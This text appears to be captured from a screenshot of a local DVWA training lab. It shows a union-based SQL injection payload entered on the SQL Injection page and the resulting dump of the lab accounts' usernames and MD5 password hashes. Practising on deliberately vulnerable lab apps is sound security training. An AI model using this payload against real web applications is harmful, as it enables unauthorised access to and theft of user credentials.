 Application
File Edit View VM Tabs Help
Home
Debian 10.x 64-bit
1
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inject
127.0.0.1/DVWA/vulnerabilities/sqli/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1 = 1 union select user,password from users#
First name: admin
Surname: admin
ID: 1' or 1 = 1 union select user,password from users#
First name: Gordon
Surname: Brown
ID: 1' or 1 = 1 union select user,password from users#
First name: Hack
Surname: Me
ID: 1' or 1 = 1 union select user,password from users#
First name: Pablo
Surname: Picasso
ID: 1' or 1 = 1 union select user,password from users#
First name: Bob
Surname: Smith
ID: 1' or 1 = 1 union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' or 1 = 1 union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' or 1 = 1 union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' or 1 = 1 union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' or 1 = 1 union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla...
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 1' or 1 = 1 union select user,password from users#
Submit
Close